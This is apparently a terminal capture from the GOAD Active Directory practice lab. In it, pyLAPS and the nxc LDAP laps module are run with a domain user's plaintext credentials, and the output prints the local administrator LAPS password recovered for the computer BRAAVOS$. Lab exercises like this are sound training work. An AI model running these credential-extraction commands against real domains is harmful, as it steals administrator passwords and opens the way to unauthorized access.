 ┌──(rick㉿kali-ct1)-[~/workdir/GOAD/tools/pyLAPS]
└─$ python3 ./pyLAPS.py --action get -d "SEVENKINGDOMS.local" -u "cersei.lannister" -p "il0vejaime" --dc-ip 10.1.0.12
                 __    ___    ____  _____
    ____  __  __/ /   /   |  / __ \/ ___/
   / __ \/ / / / /   / /| | / /_/ /\__ \
  / /_/ / /_/ / /___/ ___ |/ ____/___/ /
 / .___/\__, /_____/_/  |_/_/    /____/    v1.2
/_/    /____/           @podalirius_
[+] Extracting LAPS passwords of all computers ...
  | BRAAVOS$             : ys!/Y+i;&G0oI2
[+] All done!
┌──(rick㉿kali-ct1)-[~/workdir/GOAD/tools/pyLAPS]
└─$ nxc ldap 10.1.0.12  -u 'SEVENKINGDOMS.local\cersei.lannister' -p il0vejaime --module laps
SMB         10.1.0.12       445    MEEREEN          [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True)
LDAP        10.1.0.12       389    MEEREEN          [+] SEVENKINGDOMS.local\cersei.lannister:il0vejaime
LAPS        10.1.0.12       389    MEEREEN          [*] Getting LAPS Passwords
LAPS        10.1.0.12       389    MEEREEN          Computer:BRAAVOS$ User:                Password:ys!/Y+i;&G0oI2